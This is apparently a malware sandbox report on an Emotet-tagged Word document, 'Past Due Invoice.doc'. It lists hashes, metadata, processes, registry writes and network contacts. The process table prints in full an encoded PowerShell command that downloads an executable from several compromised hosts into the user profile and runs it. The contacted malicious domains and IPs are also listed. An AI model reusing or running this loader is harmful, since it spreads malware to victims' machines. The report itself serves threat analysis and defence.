
| File name: | Past Due Invoice.doc |
| Full analysis: | https://app.any.run/tasks/b6a7e326-4606-491a-a36e-b010d02e7b03 |
| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | November 08, 2019, 13:59:30 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.1, Code page: 1252, Author: Baldwin Graczyk, Template: Normal.dotm, Revision Number: 1, Name of Creating Application: Microsoft Office Word, Create Time/Date: Wed Oct 30 18:14:00 2019, Last Saved Time/Date: Wed Oct 30 18:14:00 2019, Number of Pages: 1, Number of Words: 40, Number of Characters: 232, Security: 0 |
| MD5: | 6D43FBE78E8BEE498DAB69B9D778C460 |
| SHA1: | 3B49AFAFB60D1BA2E643449FB39A606DF54379AD |
| SHA256: | 5710F44FB8D08905646F93DBAB0A0AF7AFB01DB7CBCCC18E654A7D565BA98FF4 |
| SSDEEP: | 6144:gx5ii5CyHNaqjSzGLD48+aPOnR8FcvV1mvd:gx5ii5CcaeWG48+qOnR8FcEd |
MALICIOUS
No malicious indicators.SUSPICIOUS
Creates files in the user directory
- PoWersHell.exe (PID: 716)
PowerShell script executed
- PoWersHell.exe (PID: 716)
Executed via WMI
- PoWersHell.exe (PID: 716)
INFO
Creates files in the user directory
- WINWORD.EXE (PID: 2408)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 2408)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (54.2) |
|---|---|---|
| .doc | | | Microsoft Word document (old ver.) (32.2) |
EXIF
FlashPix
| Title: | - |
|---|---|
| Subject: | - |
| Author: | Baldwin Graczyk |
| Keywords: | - |
| Comments: | - |
| Template: | Normal.dotm |
| LastModifiedBy: | - |
| RevisionNumber: | 1 |
| Software: | Microsoft Office Word |
| TotalEditTime: | - |
| CreateDate: | 2019:10:30 18:14:00 |
| ModifyDate: | 2019:10:30 18:14:00 |
| Pages: | 1 |
| Words: | 40 |
| Characters: | 232 |
| Security: | None |
| CodePage: | Windows Latin 1 (Western European) |
| Company: | Szczepanski LLC |
| Lines: | 1 |
| Paragraphs: | 1 |
| CharCountWithSpaces: | 271 |
| AppVersion: | 16 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
| CompObjUserTypeLen: | 32 |
| CompObjUserType: | Microsoft Word 97-2003 Document |
Total processes
37
Monitored processes
2
Malicious processes
0
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 716 | PoWersHell -EncoD PAAjACAAUABpAGsAcQBoAHAAawBzAGIAaABhACAAaAB0AHQAcABzADoALwAvAHcAdwB3AC4AbQBpAGMAcgBvAHMAbwBmAHQALgBjAG8AbQAvAEwAbABlAGwAaAB3AHIAdwBiAHIAYgAgACMAPgAgACQAVgBhAHEAZgBqAHoAawBkAHoAeABrAHcAZgA9ACcAWAByAGwAawB1AGsAbgB5AHIAawAnADsAJABTAHQAbABhAHkAegBrAHcAdgB1AHEAIAA9ACAAJwA0ADgAOQAnADsAJABRAG4AcgBpAHUAaQB0AGsAYgB2AHgAYQA9ACcATQBvAHUAcABjAHkAaAB6AGoAZgAnADsAJABCAGQAcAB3AHIAbwBmAHUAbgBuAG0APQAkAGUAbgB2ADoAdQBzAGUAcgBwAHIAbwBmAGkAbABlACsAJwBcACcAKwAkAFMAdABsAGEAeQB6AGsAdwB2AHUAcQArACcALgBlAHgAZQAnADsAJABQAGgAYgB6AHYAdwBmAHAAPQAnAEYAYgBiAHgAZAB6AHcAdwBvAGoAJwA7ACQAUQB1AHYAZABiAGQAZgBhAGIAdQB2AHAAegA9AC4AKAAnAG4AZQAnACsAJwB3ACcAKwAnAC0AbwBiAGoAZQBjAHQAJwApACAAbgBlAFQALgB3AEUAYgBDAEwASQBFAE4AVAA7ACQASQBzAHcAbgBnAGsAdgBmAGMAawBxAGMAZwA9ACcAaAB0AHQAcABzADoALwAvAGEAbgBnAGUAbAAuAGEAYwAuAG4AegAvAHcAcAAtAGEAZABtAGkAbgAvAHYAcABwADIAbABpAGcANgB1ADgALQB3ADIANwA5ADYAMwBzAC0AOAAxADIAMgA4ADQAMgAvACoAaAB0AHQAcAA6AC8ALwB3AHcAdwAuAGMAbwBtAGEAcgBrAGUAdAAuAGkAbgBmAG8ALwBzAG8AZgB0AGEAYwB1AGwAbwB1AHMALwBZAFYAYwBpAHcAegBxAC8AKgBoAHQAdABwAHMAOgAvAC8AYQBsAHQAZQBwAGEAdABoAC4AMAAwADAAdwBlAGIAaABvAHMAdABhAHAAcAAuAGMAbwBtAC8AdwBwAC0AYQBkAG0AaQBuAC8ARQBuAHYAWgBPAG4AeQBKAG0ALwAqAGgAdAB0AHAAcwA6AC8ALwBoAG8AbQBlAHMAbwBjAGkAZQB0AGUAcAByAG8AbQBvAC4AYwBhAC8AdABpAGsAaQAtAGwAaQBzAHQAcABhAGcAZQBzAC8AVABhAEgAegBJAHEAYgBqAEEALwAqAGgAdAB0AHAAcwA6AC8ALwBhAHUAdABvAHMAZgBvAHIAcwBhAGwAZQAuAGMAbwAuAG4AegAvAGgAbQByAGgANgAvAHAAaABHAEQAdABEAEsALwAnAC4AIgBTAHAATABgAEkAdAAiACgAJwAqACcAKQA7ACQAQgBqAHgAdQBrAHYAbgByAGQAbQBzAHQAcwA9ACcAQgB6AGIAdgBnAHgAYQBpAHQAbgAnADsAZgBvAHIAZQBhAGMAaAAoACQAWQB6AHYAagBtAG0AdABrAG0AdwB5AHYAIABpAG4AIAAkAEkAcwB3AG4AZwBrAHYAZgBjAGsAcQBjAGcAKQB7AHQAcgB5AHsAJABRAHUAdgBkAGIAZABmAGEAYgB1AHYAcAB6AC4AIgBEAE8AdwBOAGAATABgAG8AYQBEAGAARgBpAGwARQAiACgAJABZAHoAdgBqAG0AbQB0AGsAbQB3AHkAdgAsACAAJABCAGQAcAB3AHIAbwBmAHUAbgBuAG0AKQA7ACQASQBkAG4AcgBnAGMAcABnAHMAYwBiAGwAPQAnAFYAaQB0AGkAaQBlAHMAcQAnADsASQBmACAAKAAoACYAKAAnAEcAZQB0AC0AJwArACcASQB0AGUAJwArACcAbQAnACkAIAAkAEIAZABwAHcAcgBvAGYAdQBuAG4AbQApAC4AIgBMAEUAbgBgAEcAYABUAEgAIgAgAC0AZwBlACAAMwA1ADUAOQAzACkAIAB7AFsARABpAGEAZwBuAG8AcwB0AGkAYwBzAC4AUAByAG8AYwBlAHMAcwBdADoAOgAiAHMAVABhAGAAUgBUACIAKAAkAEIAZABwAHcAcgBvAGYAdQBuAG4AbQApADsAJABPAHMAYgBiAGIAZABoAGYAYQBmAD0AJwBWAGwAcgBkAGYAcQB6AHkAcABsAGUAJwA7AGIAcgBlAGEAawA7ACQAUABrAGUAYQBjAHIAaQByAGUAcgBqAG4APQAnAFkAdABnAGoAdwBnAHIAeQB4AHIAYgAnAH0AfQBjAGEAdABjAGgAewB9AH0AJABVAHkAeABkAG4AegBqAGwAdABjAGYAeQBuAD0AJwBRAHUAaABwAGIAegBiAGUAagBjAGgAdgBhACcA | C:\Windows\System32\WindowsPowerShell\v1.0\PoWersHell.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2408 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\Past Due Invoice.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
Total events
1 905
Read events
1 087
Write events
689
Delete events
129
Modification events
| (PID) Process: | (2408) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | `xc |
Value: 6078630068090000010000000000000000000000 | |||
| (PID) Process: | (2408) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (2408) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1041 |
Value: Off | |||
| (PID) Process: | (2408) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1046 |
Value: Off | |||
| (PID) Process: | (2408) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1036 |
Value: Off | |||
| (PID) Process: | (2408) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1031 |
Value: Off | |||
| (PID) Process: | (2408) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1040 |
Value: Off | |||
| (PID) Process: | (2408) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1049 |
Value: Off | |||
| (PID) Process: | (2408) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 3082 |
Value: Off | |||
| (PID) Process: | (2408) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | WORDFiles |
Value: 1332215870 | |||
Executable files
0
Suspicious files
2
Text files
0
Unknown types
5
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2408 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVRA850.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2408 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\D997A030.wmf | — | |
MD5:— | SHA256:— | |||
| 2408 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\1B364271.wmf | — | |
MD5:— | SHA256:— | |||
| 2408 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\7D4365BE.wmf | — | |
MD5:— | SHA256:— | |||
| 2408 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\2683DEA7.wmf | — | |
MD5:— | SHA256:— | |||
| 2408 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\3DB7D87C.wmf | — | |
MD5:— | SHA256:— | |||
| 2408 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\86B3664D.wmf | — | |
MD5:— | SHA256:— | |||
| 2408 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\4F63DFEA.wmf | — | |
MD5:— | SHA256:— | |||
| 2408 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\B1239AE3.wmf | — | |
MD5:— | SHA256:— | |||
| 2408 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\4EB04F88.wmf | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
1
TCP/UDP connections
5
DNS requests
10
Threats
2
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
716 | PoWersHell.exe | GET | 404 | 89.46.108.43:80 | http://www.comarket.info/softaculous/YVciwzq/ | IT | html | 196 b | suspicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
716 | PoWersHell.exe | 112.213.89.74:443 | angel.ac.nz | SUPERDATA | VN | malicious |
716 | PoWersHell.exe | 89.46.108.43:80 | www.comarket.info | Aruba S.p.A. | IT | suspicious |
716 | PoWersHell.exe | 145.14.145.67:443 | altepath.000webhostapp.com | Hostinger International Limited | US | shared |
716 | PoWersHell.exe | 132.148.25.146:443 | homesocietepromo.ca | GoDaddy.com, LLC | US | unknown |
716 | PoWersHell.exe | 178.128.52.126:443 | autosforsale.co.nz | Forthnet | GR | unknown |
DNS requests
Domain | IP | Reputation |
|---|---|---|
angel.ac.nz |
| malicious |
dns.msftncsi.com |
| shared |
www.comarket.info |
| suspicious |
altepath.000webhostapp.com |
| shared |
homesocietepromo.ca |
| unknown |
autosforsale.co.nz |
| unknown |
Threats
PID | Process | Class | Message |
|---|---|---|---|
1080 | svchost.exe | Not Suspicious Traffic | ET INFO Observed Free Hosting Domain (*.000webhostapp .com in DNS Lookup) |
716 | PoWersHell.exe | Not Suspicious Traffic | ET INFO Observed SSL Cert for Free Hosting Domain (*.000webhostapp .com) |